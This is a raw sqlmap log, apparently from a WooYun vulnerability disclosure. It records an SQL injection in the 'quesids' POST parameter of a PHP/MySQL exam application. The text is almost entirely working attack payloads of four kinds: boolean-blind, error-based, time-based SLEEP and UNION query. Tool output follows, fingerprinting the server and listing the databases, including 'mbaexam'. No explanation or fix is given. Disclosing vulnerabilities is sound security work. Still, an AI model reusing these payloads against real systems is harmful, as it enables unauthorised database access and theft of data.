 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: quesids (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: num=20&PaperID=59&quesids=-2892) OR 2839=2839#&title=%E5%AE%8C%E5%B
D%A2%E5%A1%AB%E7%A9%BA&type=cloze
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: num=20&PaperID=59&quesids=-7483) OR 1 GROUP BY CONCAT(0x716b7a7871,
(SELECT (CASE WHEN (5889=5889) THEN 1 ELSE 0 END)),0x71626a7a71,FLOOR(RAND(0)*2)
) HAVING MIN(0)#&title=%E5%AE%8C%E5%BD%A2%E5%A1%AB%E7%A9%BA&type=cloze
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: num=20&PaperID=59&quesids=12) AND (SELECT * FROM (SELECT(SLEEP(5)))
npgh)#&title=%E5%AE%8C%E5%BD%A2%E5%A1%AB%E7%A9%BA&type=cloze
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: num=20&PaperID=59&quesids=12) UNION ALL SELECT NULL,CONCAT(0x716b7a
7871,0x6276434f576f56495075,0x71626a7a71),NULL,NULL-- &title=%E5%AE%8C%E5%BD%A2%
E5%A1%AB%E7%A9%BA&type=cloze
---
[17:19:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[17:19:09] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] mbaexam
www.wooyun.org